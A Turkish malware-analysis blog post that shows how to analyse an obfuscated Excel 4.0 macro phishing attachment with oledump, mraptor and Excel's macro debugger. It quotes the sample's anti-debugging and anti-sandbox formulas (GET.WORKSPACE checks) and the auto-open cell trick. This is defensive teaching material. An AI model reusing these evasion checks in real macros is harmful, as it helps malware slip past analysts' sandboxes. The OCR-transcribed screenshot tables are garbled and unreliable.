## Excel 4.0 Makro (XLM) Analizi

## written by Mert SARICA | 1 June 2021 If you are looking for an English version of this article, please visit here.

2017 yılında başlayan DDE tabanlı oltalama saldırıları, 2020 yılı itibariyle yerini Excel 4.0 Makro (XLM) oltalama saldırılarına bıraktı. Ufak bir araştırma yaptığınızda XLM makrolarının hayatımıza girişinin 1992 yılında Microsoft Excel 4.0'ın yayınlanması ile olduğunu görebilirsiniz. Tehdit aktörleri tarafından sıklıkla kötüye kullanılan VBA makroları ise Excel 5.0 ile duyurulması ile hayatımıza girmiş ve günümüzde de en güncel Microsoft Office sürümünde hala desteklenmektedir.

Yanlış anımsamıyorsam XLM makroları ile ilgili ofansif güvenlik üzerine okuduğum ilk teknik makale Outflank firmasına ait bu blog yazısıydı. XLM makrolarını VBA makroları gibi tespit edip, analiz etmenin pek de kolay olmadığı XLM makrolarına yönelik yapılan güvenlik araştırmaları ile ortaya çıkmaya başladıktan sonra her zaman olduğu gibi ofansif güvenlik uzmanlarının yanı sıra tehdit aktörlerinin de dikkatini çekmeye başladı. Aradan çok zaman geçmeden de kurumlar XLM makro içeren oltalama saldırıları ile karşılaşmaya başladılar.

XLM makro içeren bir Office dosyasını analiz etmenin zorluğu, Microsoft Office Makro Analizi başlıklı blog yazımda belirttiğimin aksine Office'nin arayüzünden kolaylıkla görüntülenememesinden (view macro) kaynaklanmaktadır. Durum böyle olunca da zararlı XLM makro içeren Office dosyalarının tecrübesiz siber güvenlik uzmanlarının dikkatinden kaçma ihtimali ("Bu Office dosyası bozuk", "Makro içermiyor" gibi) artmaktadır. Ben de hem siber güvenlik analisletlerine XLM makro içeren Microsoft Office dosyalarının nasıl analiz edilebileceğini göstermek hem de XLM makro içeren Microsoft Office dosyalarına karşı farkındalık yaratmak adına gerçek bir olaydan yola çıkarak bir blog yazısı yazmaya karar verdim.

2020 yılının Mayıs ayında çok sayıda SMTP ip adresinden gönderilen ve gönderici adresi @wp.pl uzantılı olan yüzlerce e-posta için güvenlik sistemlerinde engellendiğine dair alarmlar üremeye başladı. E-postalar incelendiğinde eklerinde rastgele isimle oluşturulmuş XLS uzantılı Excel dosyaları bulunuyordu. Bu gibi durumlarda siber güvenlik analistlerinin yapması gereken en önemli adımlardan biri zararlı doküman içinde yer alan komuta kontrol merkezine ait adreslerini tespit etmek, web trafiği kayıtlarında aramak ve kurum genelinde erişimi engellemektedir.

Tabii mevzu bahis XLM makro içeren Office dosyası olduğunda statik ve dinamik analiz yapan kum havuzu (sandbox) sistemlerinin anti kum havuzu yöntemleri karşısında yetersiz kaldığı durumlar söz konusu (Örnek: Kum Havuzu Tespiti) olabilmektedir. Alarma konu olan zararlı Excel dosyası da tam da bu şekilde kum havuzunda çalıştığını anlamaya yönelik kontroller gerçekleştirdiği için komuta kontrol merkezinin adresi bu analizler (VirusTotal, Hybrid-Analysis) esnasında ortaya çıkmamaktadır. Bu durumda siber güvenlik analistinin yapması gereken iş bu zararlı Excel dosyasını alıp zararlı yazılımı analizi amacıyla oluşturduğu sanal sistemine kopyalamak ve orada analiz etmek olmalıdır.

Excel dosyasını sanal sistemde çalıştırdığımızda karşımıza iki tane sayfa (Sheetl & Sheet2) çıkmaktadır. Birinci sayfada kötü emellerini gerçekleştirebilmek için makroyu aktif hale getirmemiz gerektiğini belirten sahte bir resim/mesaj, ikinci sayfada ise bomboş hücreler (aslında boş değil :)) karşımıza çıkmaktadır. Her ne kadar Excel bize bu dosyada makro olduğuna dair uyarı verse de dosyada yer alan makroyu görüntülediğimizde içinin boş olduğu görünmektedir.

| Inter       Note       Note                                                                                                    | ∃ 5 · 2 · +                                                                                                    | ea74b9a274c0c73cad       | 90ddd089927b6.xls (Shai                                      | red) [Compatibility Mod    | le) - Excel (Product Activ | vation Failed) |     |     |     |    | ⊠ – ∂ ×         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|--------------------------------------------------------------|----------------------------|----------------------------|----------------|-----|-----|-----|----|-----------------|
| Image: Properties Properties Properity Properties Properties Properity Properties Properties Proper | File Home Insert Page Layout Formulas Data Review View Q Tell me w                                                                                                    |                          |                                                              |                            |                            |                |     |     |     |    | Sign in 💡 Share |
| At v v v v v v v v v v v v v v v v v v v                                                                                                    | Normal Page Break         Page Cuttom<br>Preview Layout Views         Ruller:                                                                                                    | nge Freeze Unhide Window | v Side by Side<br>chronous Scrolling<br>et Window Position W | Switch<br>findows • Macros |                            |                |     |     |     |    | ^<br>×          |
| A         B         C         D         E         F         G         H         J         K         L         M         N         O         P         Q         R         S         T         U         V         W         X         Y         2         AA         AB         AC         I           1         I         I                                                                                                    | A1 * : × ✓ fx                                                                                                    |                          |                                                              |                            |                            |                |     |     |     |    | ×               |
| PROTECTED DOCUMENT  Online preview and mobile devices are not supported by the protected documents.  Since this document was downloaded from your email (or any other trusted source), please click Enable Editing and Enable Content from the yellow bar above, which may be shown to you.  Attention I We never ask for any confidential information for decryption Please be aware and protect your privacy!                                                                                                    | A B C D E F G H I                                                                                                    | JKL                      | MN                                                           | O P                        | Q R                        | S T            | U V | w x | Y Z | AA | AC AC           |
| 28<br>29                                                                                                    | PROTECTED DOCUMENT     Protected documents     Protected documents     Protectedocuments     Protectedocuments     Protectedocuments     Protecte |                          |                                                              |                            |                            |                |     |     |     |    |                 |
| 29                                                                                                    | 28                                                                                                    |                          |                                                              |                            |                            |                |     |     |     |    |                 |
|                                                                                                    | 29                                                                                                    |                          |                                                              |                            |                            |                |     |     |     |    |                 |



Dosyayı herhangi bir hex editörü ile açıp içinde yer alan karakter dizilerine (strings) baktığımızda Excel 4.0 Macros dizisinden şüphe ettiğimiz gibi bunun XLM makrosu içerdiğini görebiliyoruz. Dosyanın içinde makro olduğundan emin olmak için dosyayı mraptor aracı ile analiz ettiğimizde dosyada makro olduğu ve otomatik olarak çalışabilmesi adına Auto\_Open isminde (VBA makrosundaki AutoOpen() fonksiyonu gibi) bir hücreye (cell) sahip olduğu anlaşılıyordu. Bu hücrenin adını öğrenip görüntülemek ve analiz etmek için ise Didier STEVENS'ın oledump aracından faydalanarak (oledump.py -p plugin\_biff.py -pluginoptions "-o LABEL -s"

C:\Users\Mert\Desktop\ea74b9a274c0c73cad990ddd089927b6.xls) ilk çalıştırılan hücrenin Auto\_OpencfitK adına sahip olduğunu gördüm. Analistin Excel üzerinden Go To (CTRL-G) ile Auto\_Open ismine sahip hücreye giderek analize başlayacağını bilen zararlı kod geliştiricisi akıllılık yaparak adını bu hücrenin adını Auto\_OpencfitK olarak değiştirmiştir.

| Ð           | Hex Workshop- (CsUsers/Mert/Desktop)es/Ado/92/Adx73cad990ddd009927b5.xbj                                                                                                    | _ 0 <u>×</u>                                                                                                    |
|-------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|             | h File Edit Disk Options Tools Plug-Ins Window Help<br>결 중 규 상 物 내 수 집 업 관 기 안 해 해 하 전 I 다 - 우리 다 양 동풍이 오 등                                                                                                    | - 8 ×                                                                                                    |
| 1           |                                                                                                    |                                                                                                    |
| Da          | 0 1 2 3 4 5 6 7 8 9 A B C D E F 10 11 12 13 14 15 16 17 18 19 1A 1B 1C 1D 1E 1F 20 21 22 0123456789ABcDEF0123456789ABcDEF012<br>0002cA38 00 08 00 00 00 02 00 2D 00 00 0D 7F 7D 00 18 00 00 00 05 1 00 17 4E 00 68 74 74 70 73 3A 2F 2F 64                                                                                                    | Jata at offset 0×0002CA53:                                                                                                    |
| ta Visua    | 0002CA5E 6F 63 73 2E 6D 69 63 72 6F 73 6F 66 74 2E 63 6F 6D 2F 65 6E 2D 75 73 2F 6F 66 66 69 63 65 75 70 64 61 74 bcs.microsoft.com/en-us/officeupdat<br>0002CA7E 65 73 2F 6F 66 66 69 63 65 2D 6D 73 69 2D 6E 6F 6E 2D 73 65 63 75 72 69 74 79 2D 75 70 64 61 74 65 73 75 es/office-msi-non-security-updatesu                                                                                                    | nt8 116 ^<br>uint8 116                                                                                                    |
| lizer       | 0022cA1 51 00 17 42 00 68 74 74 70 73 3A 2F 27 64 6F 63 73 2E 65 69 63 72 6F 73 5F 66 74 2E 63 6F 60 2F 65 6E 20 3. https://docs.microsoft.com/es-                                                                                                    | nt16 29812 =<br>uint16 29812 =                                                                                                    |
|             | <sup>4</sup> 002CRE7 75 72 69 74 79 2D 75 70 64 61 74 65 73 75 3B 01 FA 02 52 00 00 00 45 00 00 08 00 00 00 02 00 2D 00 00 urity-updatesu                                                                                                    | nt32 1936/49684<br>unt32 1936749684                                                                                                    |
|             | 0002CB2D BE C0 44 FB 66 EA C0 05 41 6F 00 08 44 F1 C9 2B C0 44 A4 65 81 C0 06 41 6F 00 08 44 F0 AF E6 C0 44 DE B7D.fAoD+.D.eAoDD<br>0002CB50 66 C0 03 41 6F 00 08 44 78 84 58 C0 44 CA B1 B7 C0 05 41 6F 00 08 44 F1 C9 2B C0 44 05 74 14 C0 06 41 6F f.AoDx.X.DAoD+.DtAo                                                                                                    | nt64 7219040655789<br>uint64 7219040655789                                                                                                    |
|             | 0002CB73 00 08 44 F0 AF BÉ CO 44 CE E9 D9 CO 03 41 67 00 08 44 A 6E E6 70 CO 44 69 46 D6 CO 44 41 6F 00 08 44 0C 56 .DP.D.P.DFAo.D.D.D.P.DFAo.D.D.D.P.                                                                                                    | laf float 18240.<br>loat 1.9050799e+031 *                                                                                                    |
|             | 0002CBB9 C7 C0 05 41 6F 00 08 44 F1 C9 2B C0 44 86 E1 4F C0 03 41 6F 00 08 44 88 B1 BB C0 44 5D E4 4A C0 03 41 6F Ao D + D. O. Ao D D] J. Ao. B<br>0002CBDC 00 08 44 B6 E6 70 C0 44 5E 0D B8 C0 05 41 6F 00 08 44 30 93 4C C0 44 3D F58 C0 05 41 6F 00 08 44 F1 09 D., p.D <sup>*</sup> Ao. D. L. D=?X. Ao. D. S                                                                                                    | igned v 32 bit v                                                                                                    |
|             |                                                                                                    |                                                                                                    |
| *           | Structures 😯 🖓 🖉 🖬 🗑 🕂 🗡 🛦 🔍 🖓 🖓 层 🥇 a3 instances of 'strings' found in C3/Users/Mert/Desktoples74b9a274c0c73cad990ddd089927b6.xls                                                                                                    | 篇 👬 🕒 🕒 🗙                                                                                                    |
|             | Member (6) Value (Acc) / Value (hex) / Size (6) Address (5) Length (6) Length (5) CAUsers/Public/DM//ZaQ8.html                                                                                                    | ^                                                                                                    |
|             | DOX:243         79         47         Hpu/dex.microaft.com/exapts           000:0238         12         0C         Windows User                                                                                                    | stes/office-msi-non-security                                                                                                    |
|             | 0002E880 13 00 Administrator<br>0002E888 12 0C Windows User                                                                                                    |                                                                                                    |
|             | 000.ct300 15 0P Mccoart test<br>0007608 6 06 Sheet1                                                                                                    |                                                                                                    |
|             | 00007954 0 0A Weinstein                                                                                                    |                                                                                                    |
|             | 900380 21 15 Footbard                                                                                                    |                                                                                                    |
|             | 0003900 21 15 UserNames 0003900 25 19 Bernames                                                                                                    |                                                                                                    |
| se          | 0033A02 37 25 Summayfindmation<br>0033A02 53 35 Decumentationmation                                                                                                    |                                                                                                    |
| thure View  |                                                                                                    |                                                                                                    |
| Surger Film | Image: Second and Second and Second an |                                                                                                    |
|             |                                                                                                    | STATISTICS READ                                                                                                    |
|             | Administrator: C:\Windows\system32\cmd.exe                                                                                                    |                                                                                                    |
|             |                                                                                                    |                                                                                                    |
|             | C:\Users\Mert\Desktop>mraptor.exe_ea74b9a274c0c73cad990ddd089927b6.xls_m                                                                                                    | <u></u>                                                                                                    |
|             | MacroRaptor 0.56dev5 - http://decalage.info/python/oletools                                                                                                    | =                                                                                                    |
|             | This is work in progress, please report issues at https://github.com/decalage                                                                                                    | e2/o                                                                                                    |
|             | 1etoo1s/1ssues<br>tttttt                                                                                                    |                                                                                                    |
|             | Result  Flags Type File                                                                                                    |                                                                                                    |
|             |                                                                                                    |                                                                                                    |
|             | SUSPICIOUS (AWX CLE: iea74b9a274c0c73cad990ddd089927b6.x1s                                                                                                    |                                                                                                    |
|             | I I INACCHESS L'HACO_OPEN , ONDDOWNIOAUTOFILEH , NON I                                                                                                    |                                                                                                    |
|             | Flags: A=AutoExec, W=Write, X=Execute                                                                                                    |                                                                                                    |
|             | Exit code: 20 - SUSPICIOUS                                                                                                    |                                                                                                    |
|             | C · \ Use ws \ Ment \ Deskton \                                                                                                    |                                                                                                    |
|             | G. WSERS MERI WESKLOP/                                                                                                    |                                                                                                    |
|             |                                                                                                    |                                                                                                    |
|             |                                                                                                    |                                                                                                    |
|             |                                                                                                    |                                                                                                    |
|             |                                                                                                    |                                                                                                    |
|             |                                                                                                    |                                                                                                    |
|             |                                                                                                    |                                                                                                    |
|             |                                                                                                    | -                                                                                                    |
|             |                                                                                                    |                                                                                                    |
| ł           | Computer name domain and workeroup cettings                                                                                                    |                                                                                                    |
|             |                                                                                                    |                                                                                                    |
|             | Administrator: C:\Windows\system32\cmd.exe                                                                                                    |                                                                                                    |
|             |                                                                                                    |                                                                                                    |
|             | C:\Users\Mert\Desktop\Applications\oledump_V0_0_40>python oledump.py -p plugin_                                                                                                    | ЪÂ                                                                                                    |
|             | iff.pypluginoptions "-o LABEL -s" C:\Users\Mert\Desktop\ea74b9a274c0c73cad9                                                                                                    | 19 E                                                                                                    |
|             | 0000087727Db.x1s                                                                                                    |                                                                                                    |
|             | 2: 4096 '\x85SummaryInformation'                                                                                                    |                                                                                                    |
|             | 3: 11209 'Revision Log'                                                                                                    |                                                                                                    |
|             | 4: 4096 'User Names'                                                                                                    |                                                                                                    |
|             | 5: 172543 'Workbook'<br>Plugip: BIFF plugip                                                                                                    |                                                                                                    |
|             | 0018 28 LABEL : Cell Value. String Constant - build-in-nam                                                                                                    | ne                                                                                                    |
|             | 1 Auto_Open                                                                                                    |                                                                                                    |
|             | ASCII:                                                                                                    |                                                                                                    |
|             | 0018 26 LOBEL · Cell Halve String Constant - OPMULO FUL                                                                                                    |                                                                                                    |
|             | ASCII:                                                                                                    |                                                                                                    |
|             | ORMULA.FILL                                                                                                    |                                                                                                    |
|             | 002a 2 PRINTHEADERS : Print Row/Column Labels                                                                                                    |                                                                                                    |
|             | 002a 2 PRINTHFADERS : Print Row/Column Labels                                                                                                    |                                                                                                    |
|             |                                                                                                    |                                                                                                    |
|             | C:\Users\Mert\Desktop\Applications\oledump_V0_0_40>                                                                                                    |                                                                                                    |
|             |                                                                                                    |                                                                                                    |
|             |                                                                                                    | <b>T</b>                                                                                                    |
| 1.0         |                                                                                                    | and the second second se |

| 🗄 🗇 🗧 🗇 🔹 e2/46/274-0/7.5e4590.4dd0939270.0ds. [htt]. [Shared]. [Compatibility Model - Excet 📧 - 🗇 |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        | 🖲 – 🗗 🗙          |                 |                 |                       |                                              |                 |
|----------------------------------------------------------------------------------------------------|----------------------|---------------------------------------|--------------|-----------|-----------|-------------|----------------------------------------|----------------------|--------------------|--------|------------------------|------------------|-----------------|-----------------|-----------------------|----------------------------------------------|-----------------|
| File Home In                                                                                       | sert Page Layout     | Formulas                              | Data Review  |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              | Sign in 🔉 Share |
| Paste V Format Painter                                                                             | Calibri • .          | Ц • А́ А́<br>• <u>А́</u> • <u>А</u> • |              | Wrap Text | General   | • 00 .00 Co | onditional Format as matting * Table * | Normal<br>Check Cell | Bad<br>Explanatory | Good   | Neutral<br>Linked Cell | Calculation Note | × ↓<br>v Insert | t Delete Format | ∑ AutoSum<br>↓ Fill * | * AT P<br>Sort & Find &<br>Filter * Select * |                 |
| Clipboard                                                                                          | Font                 | 5                                     | Alig         | inment    | rs Number | 5           |                                        |                      |                    | Styles |                        |                  |                 | Cells           | 1 1                   | Editing                                      | ^               |
| I SECURITY WARNING                                                                                 | Macros have been dis | abled. Ena                            | ible Content |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              | ×               |
| A1 * :                                                                                             | × √ fx               |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              | ~               |
| А                                                                                                  | В                    | с                                     | D            |           | E         | F           | G                                      | н                    |                    | T. I   | J.                     | к                |                 | L               | м                     | N                                            | 0 🔺             |
| 1                                                                                                  |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 2                                                                                                  |                      |                                       |              |           |           |             | _                                      |                      |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 3                                                                                                  |                      |                                       |              |           |           |             | Go To                                  |                      | 2 X                | )      |                        |                  |                 |                 |                       |                                              |                 |
| 5                                                                                                  |                      |                                       |              |           |           |             | Go to:                                 |                      |                    | 1      |                        |                  |                 |                 |                       |                                              |                 |
| 6                                                                                                  |                      |                                       |              |           |           |             |                                        |                      | *                  |        |                        |                  |                 |                 |                       |                                              |                 |
| 7                                                                                                  |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 8                                                                                                  |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 9                                                                                                  |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 10                                                                                                 |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 11                                                                                                 |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 12                                                                                                 |                      |                                       |              |           |           |             | Pataranca                              |                      |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 13                                                                                                 |                      |                                       |              |           |           |             | Auto Opendi                            | 1K                   |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 14                                                                                                 |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 15                                                                                                 |                      |                                       |              |           |           |             | Special                                | ОК                   | Cancel             |        |                        |                  |                 |                 |                       |                                              |                 |
| 10                                                                                                 |                      |                                       |              |           |           |             | L                                      |                      |                    | 9      |                        |                  |                 |                 |                       |                                              |                 |
| 19                                                                                                 |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 19                                                                                                 |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 20                                                                                                 |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 21                                                                                                 |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 22                                                                                                 |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 23                                                                                                 |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 24                                                                                                 |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 25                                                                                                 |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 26                                                                                                 |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 27                                                                                                 |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 28                                                                                                 |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              |                 |
| 29                                                                                                 |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 |                       |                                              | *               |
| <ul> <li>Sheet1</li> </ul>                                                                         | Sheet2 (+            |                                       |              |           |           |             |                                        |                      |                    | 1      |                        |                  |                 |                 |                       |                                              | Þ               |
| Ready                                                                                              |                      |                                       |              |           |           |             |                                        |                      |                    |        |                        |                  |                 |                 | =                     | E                                            | + %100          |

Başlangıç hücresine gittikten ve dosya genelinde 42 tane FORMULA ifadesi ve CHAR fonksiyonundan oluşan gizlenmiş (obfuscated) bir makro olduğunu öğrendikten sonra her birini teker teker çözmek ve analiz etmek bir hayli zaman alacağı için hata ayıklaması (debugging) ile ilerlemeye karar verdim. Auto\_OpencfitK hücresine gidip ALT + F8 kısa yoluna bastıktan sonra Step Into butonuna bastığımda haliylen Excel beni devam etmek için makro çalıştırmaya izin vermemi ve ardından dosyayı kapatıp açmamı istedi. Dosyayı açar açmaz Excel hızlıca Auto\_OpencfitK hücresinden ilerleyeceği için bu adımı kaçırmamak için bu hücrede yer alan =SET.VALUE(FG22029, -490-GET.CELL(17,HX17320)) formülünü =HALT() ile değiştirerek makronun sonlanmasını sağladım. Ardından =HALT() formülünü =SET.VALUE(FG22029, -490-GET.CELL(17,HX17320)) ile değiştirip bu hücre üzerinde ALT + F8 kısa yoluna bastığımda sorunsuz bir şekilde ilk hücreden makroyu dinamik olarak analiz etmeye başlayabildim.



Step Into ve Evaluate butonlarından faydalanarak gizlenmiş hücrelerin çözülmesi ile analize devam ettikçe Excel 4.0 Macro Functions Reference belgesinden faydalanarak makronun hata ayıklamaya ve kum havuzuna karşı çeşitli kontroller gerçekleştirdiğini gördüm. Hata ayıklama kontrolü yapan AT41104 hücresine geldiğimde bu kontrolü atlatmak için hata ayıklama tespit edilememesi durumunda devam ettiği hücredeki =GOTO(AY23948) değerini AT41104 hücresine kopyaladım.

=IF(GET.WORKSPACE(31),GOTO(HV23758),) Makro hata ayıklama modunda mı ? (Antidebugging)

=IF(GET.WORKSPACE(19),,GOTO(HV23758),) Sistemde fare var m1 ? (Anti-sandbox) =IF(GET.WORKSPACE(42),,GOTO(HV23758),) Ses dosyası çalınabiliyor mu ? (Antisandbox)

